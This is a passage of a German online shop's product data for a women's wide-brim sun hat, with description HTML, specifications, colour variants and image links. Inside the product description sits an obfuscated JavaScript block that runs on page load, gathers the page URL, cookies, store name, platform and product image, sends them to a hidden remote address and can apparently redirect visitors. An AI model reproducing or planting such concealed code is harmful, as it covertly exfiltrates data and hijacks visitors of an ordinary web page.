src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eFlexible Krempe\u003c\/h3\u003e\n\u003cp\u003eDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eSPEZIFIKATION\u003c\/h3\u003e\n\u003cp\u003eStoff: Polyester\u003cbr\u003e\u003cbr\u003eGröße: Freie Größe 【Einstellbar】\u003cbr\u003e\u003cbr\u003eFarbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/Khaki\u003cbr\u003e\u003cbr\u003eKrempenbreite: ca. 9 cm (3,54 Zoll)\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h\/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-04-01T23:41:37-04:00","created_at":"2024-04-01T23:41:37-04:00","vendor":"volltanz-de","type":"Hot products","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":3798,"compare_at_price_min":3798,"compare_at_price_max":3798,"compare_at_price_varies":false,"variants":[{"id":48218548109629,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":"LF40245758HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":44728723800381,"product_id":9212048343357,"position":1,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":800,"height":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","variant_ids":[48218548109629]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","public_title":"Gelb","options":["Gelb"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548142397,"title":"Schwarz","option1":"Schwarz","option2":null,"option3":null,"sku":"LF40245758HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724291901,"product_id":9212048343357,"position":16,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","variant_ids":[48218548142397]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Schwarz","public_title":"Schwarz","options":["Schwarz"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548175165,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LF40245758FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724128061,"product_id":9212048343357,"position":11,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","variant_ids":[48218548175165]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Rosa","public_title":"Rosa","options":["Rosa"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548207933,"title":"Grau","option1":"Grau","option2":null,"option3":null,"sku":"LF40245758HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724259133,"product_id":9212048343357,"position":15,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","variant_ids":[48218548207933]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Grau","public_title":"Grau","options":["Grau"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548240701,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"LF40245758MIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724160829,"product_id":9212048343357,"position":12,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","variant_ids":[48218548240701]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Beige","public_title":"Beige","options":["Beige"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548273469,"title":"Khaki","option1":"Khaki","option2":null,"option3":null,"sku":"LF40245758KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724193597,"product_id":9212048343357,"position":13,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","variant_ids":[48218548273469]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Khaki","public_title":"Khaki","options":["Khaki"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"],"featured_image":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","options":["Farbe"],"media":[{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","width":800},{"alt":null,"id":37195167596861,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298","width":800},{"alt":null,"id":37195167629629,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298","width":800},{"alt":null,"id":37195167662397,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298","width":800},{"alt":null,"id":37195167695165,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298","width":800},{"alt":null,"id":37195167727933,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298","width":800},{"alt":null,"id":37195167760701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298","width":800},{"alt":null,"id":37195167793469,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298","width":800},{"alt":null,"id":37195167826237,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298"},"aspect_ratio":1.0,